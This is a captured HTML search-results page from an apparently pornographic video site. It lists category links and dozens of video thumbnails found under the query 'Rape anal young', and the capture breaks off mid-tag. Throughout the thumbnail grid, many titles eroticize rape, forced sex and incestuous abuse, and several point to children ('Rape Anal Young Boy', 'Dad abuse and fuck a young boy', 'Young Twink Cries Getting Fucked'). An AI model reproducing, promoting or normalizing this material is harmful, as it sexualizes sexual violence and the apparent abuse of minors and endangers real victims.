

--- FILE ---
content_type: text/html
request_url: https://forcedgayanal.com/en/search/UmFwZSBhbmFsIHlvdW5n/
body_size: 13053
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Gay Anal - Rape anal young Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="en" href="/en/search/UmFwZSBhbmFsIHlvdW5n/popular/1/" />
 
    <link rel="canonical" href="https://forcedgayanal.com/en/search/UmFwZSBhbmFsIHlvdW5n/popular/1/" />
    <meta name="Description" content="Forced Gay Anal - Rape anal young - 1000" />
    <meta name="Keywords" content="videos gay rape, forced gay captions, boy rape gay porn, rape gay guy, gay rape fuck video, free gay rape porn, forced gay straight, free real gay rape videos, free gay forced sex movies"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/pWTUdoG6sbSSvO4i.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//forcedgayanal.com" target="_self">
                            <img src="/assets/logo.png" alt="Forced Gay Anal"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/UmFwZSBBbmFsIFlvdW5nIEJveQ/" target="_self" title="Rape Anal Young Boy">Rape Anal Young Boy</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">Bears</a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">Big Black Cock</a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">Cute</a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">Fetish</a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Kinky</a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">Kissing</a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">Orgy</a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">Slave</a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">Stud</a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">Twink</a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
  
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Rape anal young Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638882343299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                    <span class="thumb-info">6:01</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 110</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638989028815/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10932fadcf" src="/thumbs/815/3824942638989028815_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
                                <span class="thumb-desc">Morning Fucking Gay Blowjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636895604451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016688ee3" src="/thumbs/451/3824942636895604451_0.jpg"/>
                                    <span class="thumb-info">7:34</span>
                                </div>
                                <span class="thumb-desc">FalconStudios Spying on Hunk Roman Todd in His Tighty Whities</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639209110147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 113</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638338708628/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106c6c9494" src="/thumbs/628/3824942638338708628_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Chinese grandpa</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637055790623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Big black dick is pounding a twink blonde anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638765392264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085db4188" src="/thumbs/264/3824942638765392264_0.jpg"/>
                                    <span class="thumb-info">13:07</span>
                                </div>
                                <span class="thumb-desc">Japanese Top pops the cherry without mercy - gayslutcam.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4198520342579701923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a442401c1b6e8a3" src="/thumbs/923/4198520342579701923_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">NextDoorRaw I Barebacked My Friend’s y. Twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640272005517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dfa8598d" src="/thumbs/517/3824942640272005517_0.jpg"/>
                                    <span class="thumb-info">10:10</span>
                                </div>
                                <span class="thumb-desc">NextDoorBuddies - Muscle Hunk Collin Simpson Dominates Jock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639682800484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640663477479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">Marcos Goiano e MachoDotado23CM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638049800449/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg"/>
                                    <span class="thumb-info">3:05</span>
                                </div>
                                <span class="thumb-desc">Cute troublemaker opens up his twink ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639300568268/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg"/>
                                    <span class="thumb-info">16:59</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 69</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636528581127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg"/>
                                    <span class="thumb-info">9:20</span>
                                </div>
                                <span class="thumb-desc">Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638192949719/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1063bc79d7" src="/thumbs/719/3824942638192949719_0.jpg"/>
                                    <span class="thumb-info">9:45</span>
                                </div>
                                <span class="thumb-desc">GayRoom Neighborhood cock works out an uncut twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638476966991/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg"/>
                                    <span class="thumb-info">13:05</span>
                                </div>
                                <span class="thumb-desc">Group bareback with daddies being fucked by teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640715850899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg"/>
                                    <span class="thumb-info">5:54</span>
                                </div>
                                <span class="thumb-desc">Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636561269010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10027b0112" src="/thumbs/10/3824942636561269010_0.jpg"/>
                                    <span class="thumb-info">8:47</span>
                                </div>
                                <span class="thumb-desc">ManRoyale Hunks Strip Down From Broken Air Conditioner</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638010726648/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">Garotao gostoso</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636762341061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                    <span class="thumb-info">0:39</span>
                                </div>
                                <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640101896604/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d584b19c" src="/thumbs/604/3824942640101896604_0.jpg"/>
                                    <span class="thumb-info">15:38</span>
                                </div>
                                <span class="thumb-desc">Sweet bath sex twinks Igor and Olaf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638292588426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638156319636/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg"/>
                                    <span class="thumb-info">12:52</span>
                                </div>
                                <span class="thumb-desc">Young twink son fucked by silver fox daddy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/476552380946212268/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="69d0ddd972a65ac" src="/thumbs/268/476552380946212268_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
                                <span class="thumb-desc">Doctor Fucks patient in front of his Stepdad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639073401688/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                    <span class="thumb-info">9:40</span>
                                </div>
                                <span class="thumb-desc">Dominated homos have a barebacking orgy with aggressive tops</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639723071876/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bef04984" src="/thumbs/876/3824942639723071876_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Sleepover Bareback Boys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638972336389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109230f905" src="/thumbs/389/3824942638972336389_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Muscled hunks fuck and suck in big orgy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637074134839/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10210cb737" src="/thumbs/839/3824942637074134839_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Sweet Twink Swallows His Stepdad&rsquo;s Hot Cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637163213180/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10265bf17c" src="/thumbs/180/3824942637163213180_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Step Son Fucked By Step Dad While Waiting For Santa Claus</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637391896529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640755480305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640110696896/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg"/>
                                    <span class="thumb-info">13:05</span>
                                </div>
                                <span class="thumb-desc">LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/297869954219649555/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4223f252a862a13" src="/thumbs/555/297869954219649555_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Pray In Jail Or Suck My Cock RIGHT NOW</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2567887578694355350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640560905554/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Son Moves Out And Joins Gay Dad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640243779985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                    <span class="thumb-info">9:54</span>
                                </div>
                                <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640476224389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ebd47b85" src="/thumbs/389/3824942640476224389_0.jpg"/>
                                    <span class="thumb-info">11:56</span>
                                </div>
                                <span class="thumb-desc">Hot Hunk Loves Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639540952280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639103050806/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg"/>
                                    <span class="thumb-info">7:07</span>
                                </div>
                                <span class="thumb-desc">Young teen second time sex gay porn xxx This force bottom certainly</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639760554141/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Indian guy force fucked big ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4897476246772345033/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43f754b2d0c768c9" src="/thumbs/33/4897476246772345033_0.jpg"/>
                                    <span class="thumb-info">13:31</span>
                                </div>
                                <span class="thumb-desc">Criminal Dante Colle Gives It HARD to Police Officer Ethan Sinns</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639228673326/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Surprise Fuck For Son By Dad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640813635410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fff0f752" src="/thumbs/410/3824942640813635410_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Two Twink Step Son&#039;s Have Threesome With Bear Step Dad In Mom And Dad&#039;s Bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639679275083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">DoubleK - Hung Top Hurts Young Bottom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640699139089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732693083006/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb962b0f37e" src="/thumbs/6/2705852732693083006_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">Muscle cowboys forced fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2751148872817569054/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="262e0b52d881ed1e" src="/thumbs/54/2751148872817569054_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Brit amateurs suck each other off before rough anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1642448094997087307/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16cb25d72051844b" src="/thumbs/307/1642448094997087307_0.jpg"/>
                                    <span class="thumb-info">8:09</span>
                                </div>
                                <span class="thumb-desc">Bi BBG Threesome - Jock Gets Anal While He Fucks Big Booty Blonde Slut - Steve Rickz</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638282613963/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106914a4cb" src="/thumbs/963/3824942638282613963_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">One big horny family</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639740307925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sons Cock Is The Lever To His Heart</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2742882985386841429/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg"/>
